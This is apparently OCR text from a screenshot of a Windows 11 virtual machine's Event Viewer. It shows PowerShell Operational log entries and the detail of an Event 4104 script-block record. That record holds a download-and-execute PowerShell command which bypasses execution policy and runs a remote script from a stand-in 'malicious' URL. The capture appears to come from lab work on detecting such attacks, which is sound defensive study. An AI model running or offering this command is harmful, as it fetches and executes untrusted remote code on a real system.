 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Event Viewer
File Action View Help
Perflib
PersistentMem
PersistentMem
PersistentMem
Policy-based C
PowerShell
Admin
Operationa
PowerShell-De
PrimaryNetwo
PrintService
Privacy-Auditi
Privacy-Auditi
Program-Com
Provisioning-D
Proximity-Cor
PushNotificati
ReadyBoost
ReadyBoostDri
ReFS
RemoteApp ar
RemoteAssista
RemoteDeskto
RemoteDeskto
Remotefs-Rdb
Resource-Exha
Resource-Exha
RestartManage
RetailDemo
Operational Number of events: 433
Level Date and Time Source Event ID Task Categ...
Information 5/29/2025 7:24:35 PM PowerShe... 40962 PowerShel...
Information 5/29/2025 7:24:34 PM PowerShe... 53504 PowerShel...
Information 5/29/2025 7:24:33 PM PowerShe... 40961 PowerShel...
Warning 5/29/2025 7:24:31 PM PowerShe... 4104 Execute a ...
Information 5/29/2025 7:23:45 PM PowerShe... 40962 PowerShel...
Information 5/29/2025 7:23:43 PM PowerShe... 53504 PowerShel...
Information 5/29/2025 7:23:43 PM PowerShe... 40961 PowerShel...
Warning 5/29/2025 7:23:41 PM PowerShe... 4104 Execute a ...
Information 5/29/2025 7:12:28 PM PowerShe... 40962 PowerShel...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
powershell -ExecutionPolicy Bypass -nop-c "IEX (New-Object Net.WebClient).DownloadSt
('http://example.com/malicious.ps1')"
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 5/29/2025 7:24:31 PM
Event ID: 4104 Task Category: Execute a Remote Comm
Level: Warning Keywords: None
User: WINK11\lio Computer: wink11
OpCode: On create calls
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom Vie...
Import Custom Vie...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To thi...
View
Refresh
Help
Event 4104, PowerShell (...
Event Properties
Attach Task To This ...
Copy
Save Selected Event...
Refresh
Help
Search
7:26 PM
5/29/2025
Right Ctrl